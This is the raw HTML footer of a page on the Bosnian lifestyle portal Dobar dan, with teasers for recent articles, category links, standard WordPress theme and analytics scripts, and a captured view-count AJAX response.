            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#d5a7b0b1b4beb6bcbfb495b1bab7b4a7b1b4bbfbb7b4"><span class="__cf_email__" data-cfemail="fe8c9b9a9f959d97949fbe9a919c9f8c9a9f90d09c9f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_618 td_block_template_1"  data-td-block-uid="tdi_8_618" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_618 = new tdBlock();
block_tdi_8_618.id = "tdi_8_618";
block_tdi_8_618.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_618","tdc_css_class":"tdi_8_618","tdc_css_class_style":"tdi_8_618_rand_style"}';
block_tdi_8_618.td_column_number = "1";
block_tdi_8_618.block_type = "td_block_7";
block_tdi_8_618.post_count = "3";
block_tdi_8_618.found_posts = "2480";
block_tdi_8_618.header_color = "";
block_tdi_8_618.ajax_pagination_infinite_stop = "";
block_tdi_8_618.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_618);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_618 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_9d9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_9d9" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69811d1b9a173
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/awe-akademija-za-poduzetnice/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12940]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"12940":2}